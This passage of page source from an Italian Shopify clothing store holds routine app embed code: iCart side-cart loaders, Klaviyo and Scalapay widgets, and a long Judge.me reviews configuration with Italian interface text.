data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003egli eventuali resi sono facili e sicuri\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ei pagamenti sono sicuri\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eogni anno oltre 200.000 clienti sono soddisfatti del nostro servizio\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eè facile trovare la giusta taglia grazie alle nostre tabelle.\u003c\/li\u003e\n\u003c\/ul\u003e"};
              typeof productObj == "object" ? icartProductObj[4945168203821] = productObj : "";
            
            
            var icartJsLoaded = setInterval(function () {
              if(document.body){
                var sideCartDiv = document.createElement("div");
                sideCartDiv.className = "icart icart-datepicker icart-slipper";
                document.body.appendChild(sideCartDiv);
    
                let iCfunnelTimoutFlag = false;
                let iCfunnelDivCheckInt = setInterval(() => {
                    let iCartFunnelPosition = '' ? JSON.parse('') : '', icFunnelSelector = '';
                    iCartFunnelPosition.funnel_pos_status == 1 && iCartFunnelPosition.funnel_pos_selector != '' ? icFunnelSelector = document.querySelector(`${iCartFunnelPosition.funnel_pos_selector}`) : icFunnelSelector = document.querySelector('footer');
                    if(icFunnelSelector != null || iCfunnelTimoutFlag){
                        clearInterval(iCfunnelDivCheckInt);
                        function icartScriptLoad(e){return new Promise(function(t,n){let r=document.createElement("script");r.src=e,r.id="icartSideCartMinJs",r.type="text/javascript",r.onError=n,r.async=false,r.onload=t,r.addEventListener("error",n),r.addEventListener("load",t),document.getElementsByTagName("head")[0].appendChild(r)})}
                        icartScriptLoad("https://cdnicart.identixweb.com/react_build/icart.bundle.js")
                        .then(() => {icartPopupStatusUpdate()})
                        .catch(() => {
                          if (rootElement) {
                            rootElement.removeEventListener('click', icartEventHandler, true);
                          }
                        });
                    }
                },10);
                setTimeout(() => {return iCfunnelTimoutFlag = true},1500);
                let link = document.createElement('link');
                link.rel = "stylesheet";
                link.id = "icartMinCss";
                link.type = "text/css";
                link.href = "https://cdnicart.identixweb.com/assets/css/icart_fronted.min.css";
                link.media = "all";
                document.getElementsByTagName('HEAD')[0].appendChild(link);
                clearInterval(icartJsLoaded);
              }
            }, 100);
        
        if(('collection' == "index" || 'collection' == "product") && '' == true && '1' == 1){
          let iCartFunnelPosition = '' ? JSON.parse('') : '';
          let icFunnelSelector = '';
          let icartFunnelInter = setInterval(()=>{
            if(iCartFunnelPosition.funnel_pos_status == 1 && iCartFunnelPosition.funnel_pos_selector != ''){
              icFunnelSelector = document.querySelector(`${iCartFunnelPosition.funnel_pos_selector}`);
            }else{
              icFunnelSelector = document.querySelector(['footer', 'footer-section']);
            }
            if(icFunnelSelector !== null) {
              icFunnelSelector.insertAdjacentHTML('beforebegin', '<div class="icart icart-datepicker icart-funnels"></div>');
              let link = document.createElement('link');
              link.rel = "stylesheet";
              link.id = "icartMinCss";
              link.type = "text/css";
              link.href = "https://cdnicart.identixweb.com/assets/css/icart-fronted-funnel.min.css";
              link.media = "all";
              document.getElementsByTagName('HEAD')[0].appendChild(link);
              clearInterval(icartFunnelInter);
            }
          },10);
        }
        if(page_type_new == '2' && ('collection' == "index" || 'collection' == "product" && '1' == 1)){
          let iCfunnelTimoutFlag = false;
          let iCfunnelDivCheckInt = setInterval(() => {
              let iCartFunnelPosition = '' ? JSON.parse('') : '', icFunnelSelector = '';
              iCartFunnelPosition.funnel_pos_status == 1 && iCartFunnelPosition.funnel_pos_selector != '' ? icFunnelSelector = document.querySelector(`${iCartFunnelPosition.funnel_pos_selector}`) : icFunnelSelector = document.querySelector('footer');
              if(icFunnelSelector != null || iCfunnelTimoutFlag){
                  clearInterval(iCfunnelDivCheckInt);
                  function icartScriptLoad(e){return new Promise(function(t,n){let r=document.createElement("script");r.src=e,r.id="icartSideCartMinJs",r.type="text/javascript",r.onError=n,r.async=false,r.onload=t,r.addEventListener("error",n),r.addEventListener("load",t),document.getElementsByTagName("head")[0].appendChild(r)})}
                  icartScriptLoad("https://cdnicart.identixweb.com/react_build/icart.bundle.js")
                  .then(() => {icartPopupStatusUpdate();})
                  .catch(() => {
                    if (rootElement) {
                      rootElement.removeEventListener('click', icartEventHandler, true);
                    }
                  });
              }
          },10);
          setTimeout(() => {return iCfunnelTimoutFlag = true},1500);
        }
      
    
  }
</script>
<script>
    /* To store recent view products data when only full cart */
    var icartElementExists = document.getElementById("icartSideCartMinJs"); if (!icartElementExists && __st.p && __st.p.includes("product")) { let t = new URL(window.location.href).pathname.split("/"), e = t.pop(); let productType = null; if (productType && "Gift Cards" != productType.type && "gift cards" != productType.type) { let t = localStorage.getItem("_icartRecentProductHandle") ? JSON.parse(decodeURIComponent(escape(atob(localStorage.getItem("_icartRecentProductHandle"))))) : []; t ? (10 <= t.length && t.shift(), t = t.filter(t => t !== e), t.push(e)) : t = [e], localStorage.setItem("_icartRecentProductHandle", btoa(unescape(encodeURIComponent(JSON.stringify(t))))) } }
</script>

  
  <!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XNfz29/klaviyo.js?company_id=XNfz29"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/scalapay-on-site-messaging/blocks/widget-embed-block/3be66716-9837-4466-bbb5-839858e44339 -->
<style></style>
<script>

    document.addEventListener('DOMContentLoaded', function () {


        // enable scalapay service
        window.scalapayConfig = window.scalapayConfig || [];

        let isCountryEnabled = function (country, countries) {

            if (!country) return true;

            return countries.split(',').map(x => x.trim().toUpperCase()).filter(Boolean).includes(`${country}`.toUpperCase());
        }

        let createWidgets = function (config, widgets, extraProps) {

            for (const widget of widgets.split('\n').map(x => x.trim()).filter(Boolean)) {
                const parts = widget.split("|").map(x => x.trim());

                if (parts.length < 3) {
                    console.warn(`Scalapay - Invalid widget configuration: ${widget}`);
                    continue;
                }

                config["type"] = parts[0];
                config["amount-selectors"] = JSON.stringify(parts.slice(2));
                config["dark-mode"] = extraProps[`${config["type"]}-dark-mode`] ?? 'never';
                config["alignment"] = extraProps[`${config["type"]}-alignment`] ?? 'left';

                window.scalapayConfig.push([parts[1], JSON.parse(JSON.stringify(config))]);
            }
        }

        const country = document.cookie
            .split("; ")
            .find((row) => row.startsWith("localization="))
            ?.split("=")[1]; // ?? widget_locale

        if (!isCountryEnabled(country, "AT,BE,FI,FR,DE,IT,NL,PT,ES,YT,RE,GF,GP,MQ")) {
            console.info(`Scalapay widget is not enabled in ${country} country.`)
        } else {
            createWidgets(
                {
                    "style": 'all: initial; display: block;',
                    "min-amount": '5',
                    "max-amount": '1500',
                    "locale": "it",
                    "currency-position": 'after',
                    "currency-display": 'symbol',
                    "merchant-token": '',
                    "amount-separator": '',
                    "hide-installments": 'false',
                    "hide-learn-more": 'false',
                },
                "",
                {
                  "product-dark-mode": 'never',
                  "cart-dark-mode": 'never',
                  "product-alignment": 'left',
                  "cart-alignment": 'left',
                }
            )
        }


    });


</script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Nessuna recensione","badge_n_reviews_text":"{{ n }} recensione/recensioni","badge_star_color":"#ffe234","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recensioni Clienti","widget_open_form_text":"Scrivi una recensione","widget_close_form_text":"Annulla recensione","widget_refresh_page_text":"Aggiorna pagina","widget_summary_text":"Basato su {{ number_of_reviews }} recensione/recensioni","widget_no_review_text":"Sii il primo a scrivere una recensione","widget_name_field_text":"Nome visualizzato","widget_verified_name_field_text":"Nome Verificato (pubblico)","widget_name_placeholder_text":"Nome visualizzato","widget_required_field_error_text":"Questo campo è obbligatorio.","widget_email_field_text":"Indirizzo email","widget_verified_email_field_text":"Email Verificata (privata, non può essere modificata)","widget_email_placeholder_text":"Il tuo indirizzo email","widget_email_field_error_text":"Inserisci un indirizzo email valido.","widget_rating_field_text":"Valutazione","widget_review_title_field_text":"Titolo Recensione","widget_review_title_placeholder_text":"Dai un titolo alla tua recensione","widget_review_body_field_text":"Contenuto della recensione","widget_review_body_placeholder_text":"Inizia a scrivere qui...","widget_pictures_field_text":"Foto/Video (opzionale)","widget_submit_review_text":"Invia Recensione","widget_submit_verified_review_text":"Invia Recensione Verificata","widget_submit_success_msg_with_auto_publish":"Grazie! Aggiorna la pagina tra qualche momento per vedere la tua recensione. Puoi rimuovere o modificare la tua recensione accedendo a \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Grazie! La tua recensione sarà pubblicata non appena sarà approvata dall'amministratore del negozio. Puoi rimuovere o modificare la tua recensione accedendo a \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Visualizzazione di {{ n_reviews_shown }} su {{ n_reviews }} recensioni.","widget_show_all_link_text":"Mostra tutte","widget_show_less_link_text":"Mostra meno","widget_author_said_text":"{{ reviewer_name }} ha detto:","widget_days_text":"{{ n }} giorni fa","widget_weeks_text":"{{ n }} settimana/settimane fa","widget_months_text":"{{ n }} mese/mesi fa","widget_years_text":"{{ n }} anno/anni fa","widget_yesterday_text":"Ieri","widget_today_text":"Oggi","widget_replied_text":"\u003e\u003e {{ shop_name }} ha risposto:","widget_read_more_text":"Leggi di più","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Vedi tutte le recensioni","widget_sorting_most_recent_text":"Più Recenti","widget_sorting_highest_rating_text":"Valutazione Più Alta","widget_sorting_lowest_rating_text":"Valutazione Più Bassa","widget_sorting_with_pictures_text":"Solo Foto","widget_sorting_most_helpful_text":"Più Utili","widget_open_question_form_text":"Fai una domanda","widget_reviews_subtab_text":"Recensioni","widget_questions_subtab_text":"Domande","widget_question_label_text":"Domanda","widget_answer_label_text":"Risposta","widget_question_placeholder_text":"Scrivi la tua domanda qui","widget_submit_question_text":"Invia Domanda","widget_question_submit_success_text":"Grazie per la tua domanda! Ti avviseremo quando riceverà una risposta.","widget_star_color":"#ffe234","verified_badge_text":"Verificato","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":2,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuori dal negozio)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"su","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recensioni Prodotto","widget_shop_reviews_subtab_text":"Recensioni Negozio","widget_other_products_reviews_text":"Recensioni per altri prodotti","widget_store_reviews_subtab_text":"Recensioni negozio","widget_no_store_reviews_text":"Questo negozio non ha ricevuto ancora recensioni","widget_web_restriction_product_reviews_text":"Questo prodotto non ha ricevuto ancora recensioni","widget_no_items_text":"Nessun elemento trovato","widget_show_more_text":"Mostra di più","widget_write_a_store_review_text":"Scrivi una Recensione del Negozio","widget_other_languages_heading":"Recensioni in Altre Lingue","widget_translate_review_text":"Traduci recensione in {{ language }}","widget_translating_review_text":"Traduzione in corso...","widget_show_original_translation_text":"Mostra originale ({{ language }})","widget_translate_review_failed_text":"Impossibile tradurre la recensione.","widget_translate_review_retry_text":"Riprova","widget_translate_review_try_again_later_text":"Riprova più tardi","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Prima le Foto","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Recensioni","floating_tab_title":"Lasciamo parlare i clienti per noi","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"I clienti ci valutano {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basato su {{ shop.metafields.judgeme.all_reviews_count }} recensioni.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} su 5 stelle basato su {{ shop.metafields.judgeme.all_reviews_count }} recensioni","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lasciamo parlare i clienti per noi","testimonials_carousel_title":"I clienti ci dicono","videos_carousel_title":"Storie reali dei clienti","cards_carousel_title":"I clienti ci dicono","featured_carousel_count_text":"da {{ n }} recensioni","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://shop.spio.it/pages/recensioni","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":4,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Prima i Video","widget_review_pending_text":"In attesa","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Nessuna domanda","preview_badge_n_question_text":"{{ number_of_questions }} domanda/domande","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Cerca","widget_sorting_verified_only_text":"Solo verificate","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leggi più recensioni","featured_carousel_view_product_button_text":"Visualizza prodotto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carica Altre Recensioni","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"visualizzato pubblicamente come","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonimo","medals_widget_title":"Medaglie Recensioni Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Non è un URL di video di YouTube","widget_max_length_field_error_text":"Inserisci al massimo {0} caratteri.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificato dal Negozio","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fatto da noi, Condiviso da te","widget_ugc_subtitle":"Taggaci per vedere la tua foto in evidenza nella nostra pagina","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acquista Ora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carica Altro","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Visualizza Recensioni","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#98d55e","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} su 5","widget_media_grid_title":"Foto e video dei clienti","widget_media_grid_see_more_text":"Vedi altro","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificato da Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificato da Judge.me","widget_media_field_exceed_quantity_message":"Spiacenti, possiamo accettare solo {{ max_media }} per una recensione.","widget_media_field_exceed_limit_message":"{{ file_name }} è troppo grande, seleziona un {{ media_type }} inferiore a {{ size_limit }}MB.","widget_review_submitted_text":"Recensione Inviata!","widget_question_submitted_text":"Domanda Inviata!","widget_close_form_text_question":"Annulla","widget_write_your_answer_here_text":"Scrivi la tua risposta qui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"raccolto da Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carica Altri","widget_load_more_color":"#98d55e","widget_full_review_text":"Recensione Completa","widget_read_more_reviews_text":"Leggi Più Recensioni","widget_read_questions_text":"Leggi Domande","widget_questions_and_answers_text":"Domande e Risposte","widget_verified_by_text":"Verificato da","widget_verified_text":"Verificato","widget_number_of_reviews_text":"{{ number_of_reviews }} recensioni","widget_back_button_text":"Indietro","widget_next_button_text":"Avanti","widget_custom_forms_filter_button":"Filtri","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Come vengono raccolte le recensioni?","widget_show_review_keywords":false,"widget_gdpr_statement":"Come utilizziamo i tuoi dati: Ti contatteremo solo riguardo alla recensione che hai lasciato, e solo se necessario. Inviando la tua recensione, accetti i \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermini\u003c/a\u003e, le politiche sulla \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e e sul \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtenuto\u003c/a\u003e di Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#E4D200","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"I clienti dicono","widget_ai_summary_disclaimer":"Riepilogo delle recensioni alimentato dall'IA basato sulle recensioni recenti dei clienti","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Come valuteresti questo prodotto?","review_content_introduction_text":"Ci piacerebbe se condividessi qualcosa sulla tua esperienza.","store_review_form_title_text":"Come valuteresti questo negozio?","store_review_form_introduction_text":"Ci piacerebbe se condividessi qualcosa sulla tua esperienza.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pessimo","five_star_review_guidance_text":"Ottimo","customer_information_screen_title_text":"Su di te","customer_information_introduction_text":"Per favore, raccontaci di più su di te.","custom_questions_screen_title_text":"La tua esperienza in dettaglio","custom_questions_introduction_text":"Ecco alcune domande per aiutarci a capire meglio la tua esperienza.","review_submitted_screen_title_text":"Grazie per la tua recensione!","review_submitted_screen_thank_you_text":"La stiamo elaborando e apparirà presto nel negozio.","review_submitted_screen_email_verification_text":"Per favore conferma il tuo indirizzo email cliccando sul link che ti abbiamo appena inviato. Questo ci aiuta a mantenere le recensioni autentiche.","review_submitted_request_store_review_text":"Vorresti condividere la tua esperienza di acquisto con noi?","review_submitted_review_other_products_text":"Vorresti recensire questi prodotti?","store_review_screen_title_text":"Vuoi condividere la tua esperienza di shopping con noi?","store_review_introduction_text":"Valutiamo la tua opinione e la usiamo per migliorare. Per favore condividi le tue opinioni o suggerimenti.","reviewer_media_screen_title_picture_text":"Condividi una foto","reviewer_media_introduction_picture_text":"Carica una foto per supportare la tua recensione.","reviewer_media_screen_title_video_text":"Condividi un video","reviewer_media_introduction_video_text":"Carica un video per supportare la tua recensione.","reviewer_media_screen_title_picture_or_video_text":"Condividi una foto o un video","reviewer_media_introduction_picture_or_video_text":"Carica una foto o un video per supportare la tua recensione.","reviewer_media_youtube_url_text":"Incolla qui il tuo URL Youtube","advanced_settings_next_step_button_text":"Avanti","advanced_settings_close_review_button_text":"Chiudi","modal_write_review_flow":false,"write_review_flow_required_text":"Obbligatorio","write_review_flow_privacy_message_text":"Respettiamo la tua privacy.","write_review_flow_anonymous_text":"Recensione anonima","write_review_flow_visibility_text":"Non sarà visibile per altri clienti.","write_review_flow_multiple_selection_help_text":"Seleziona quanti ne vuoi","write_review_flow_single_selection_help_text":"Seleziona una opzione","write_review_flow_required_field_error_text":"Questo campo è obbligatorio","write_review_flow_invalid_email_error_text":"Per favore inserisci un indirizzo email valido","write_review_flow_max_length_error_text":"Max. {{ max_length }} caratteri.","write_review_flow_media_upload_text":"\u003cb\u003eClicca per caricare\u003c/b\u003e o trascina e rilascia","write_review_flow_gdpr_statement":"Ti contatteremo solo riguardo alla tua recensione se necessario. Inviando la tua recensione, accetti i nostri \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermini e condizioni\u003c/a\u003e e la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitica sulla privacy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Raccontaci di più","negative_review_resolution_text":"La tua esperienza è importante per noi. Se ci sono stati problemi con il tuo acquisto, siamo qui per aiutarti. Non esitare a contattarci, ci piacerebbe avere l'opportunità di sistemare le cose.","negative_review_resolution_button_text":"Contattaci","negative_review_resolution_proceed_with_review_text":"Lascia una recensione","negative_review_resolution_subject":"Problema con l'acquisto da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recensione raccolta tramite invito al negozio","transparency_badges_from_another_provider_text":"Recensione raccolta da un altro provider","transparency_badges_collected_from_store_visitor_text":"Recensione raccolta da un visitatore del negozio","transparency_badges_written_in_google_text":"Recensione scritta in Google","transparency_badges_written_in_etsy_text":"Recensione scritta in Etsy","transparency_badges_written_in_shop_app_text":"Recensione scritta in Shop App","transparency_badges_earned_reward_text":"Recensione ha vinto un premio per un acquisto futuro","product_review_widget_per_page":10,"widget_store_review_label_text":"Recensione del negozio","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recensione","review_widget_review_word_plural":"recensioni","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Risposta da {{ shop_name }}:","review_widget_filters_title":"Filtri","qna_widget_question_word_singular":"Domanda","qna_widget_question_word_plural":"Domande","qna_widget_answer_reply_label":"Risposta da {{ answerer_name }}:","qna_content_screen_title_text":"Pose una domanda su questo prodotto","qna_widget_question_required_field_error_text":"Per favore inserisci la tua domanda.","qna_widget_flow_gdpr_statement":"Ti contatteremo solo riguardo alla tua domanda se necessario. Inviando la tua domanda, accetti i nostri \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermini e condizioni\u003c/a\u003e e la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitica sulla privacy\u003c/a\u003e.","qna_widget_question_submitted_text":"Grazie per la tua domanda!","qna_widget_close_form_text_question":"Chiudi","qna_widget_question_submit_success_text":"Ti invieremo un'email quando risponderemo alla tua 